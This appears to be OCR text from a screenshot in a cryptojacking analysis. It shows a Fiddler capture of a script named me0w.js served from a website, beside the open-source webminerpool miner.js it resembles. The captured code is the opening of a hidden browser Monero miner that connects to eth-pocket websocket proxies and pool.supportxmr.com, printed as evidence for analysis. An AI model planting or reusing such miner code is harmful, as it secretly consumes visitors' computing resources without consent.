 Progress Telerik Fiddler Session #87 - https://windworld.org/vbb/me0w.js
Request Response Properties
Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
var libUrl = null;
var NewVersion = null;
var scriptTag = Array.prototype.slice
.call(document.getElementsByTagName("script"))
.filter(x => /=ws/.test(x.src));
if(scriptTag.length > 0) {
libUrl = scriptTag[0].src.split(".js")[0];
}
var websock = [["wss://eth-pocket.com:8585","wss://eth-pocket.eu:8585","wss://eth-pocket.de:8585"]];
var idx = Math.random()*websock.length | 0;
var pr = websock[idx];
var rightProxy = pr[Math.random()*pr.length | 0];
var server = rightProxy;
var CustomPool = "pool.supportxmr.com:3333";
var job = null; // remember last job we got from the server
var workers = []; // keep track of our workers
var ws; // the websocket we use
/* state variables */
var receiveStack = []; // everything we get from the server
var sendStack = []; // everything we send to the server
var totalhashes = 0; // number of hashes calculated
var acceptedhashes = 0;
var errortext = "Error: ";
var connected = 0; // 0->disconnected, 1->connected, 2->disconnected (error), 3->disconnect (on purpose)
var reconnector = 0; // regular check if the WebSocket is still connected
var timerId = 0;
var throttlem = 0; // percentage of miner throttling. If you set this to 20, the
// cpu workload will be approx. 80% (for 1 thread / CPU).
// setting this value to 100 will not fully disable the miner but still
// calculate hashes with 10% CPU load. See worker.js for details.
var handshake = null;
function addWorkers(numThreads) {
logicalProcessors = numThreads;
if (numThreads == -1) {
20:21 717/165,125 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
webminerpool/miner.js
Secure | https://github.com/notgiven688/webminerpool/blob/master/S...
Branch: master webminerpool / SDK / miner_raw / miner / miner.js
notgiven688 smaller time delay for multitab
1 contributor
283 lines (211 sloc) 5.89 KB
1 /* very simple monero miner for the webminerpool server */
2
3 var server = "wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/"
4
5 var job = null; // remember last job we got from the server
6 var workers = []; // keep track of our workers
7 var ws; // the websocket we use
8
9 /* state variables */
10
11 var receiveStack = []; // everything we get from the server
12 var sendStack = []; // everything we send to the server
13 var totalhashes = 0; // number of hashes calculated
14 var connected = 0; // 0->disconnected, 1->connected, 2->disconnected (error),
15 var reconnector = 0; // regular check if the WebSocket is still connected
16 var attempts = 1;
17
18 var throttleMiner = 0; // percentage of miner throttling. If you set this to 20,
19 // cpu workload will be approx. 80% (for 1 thread / CPU).
20 // setting this value to 100 will not fully disable the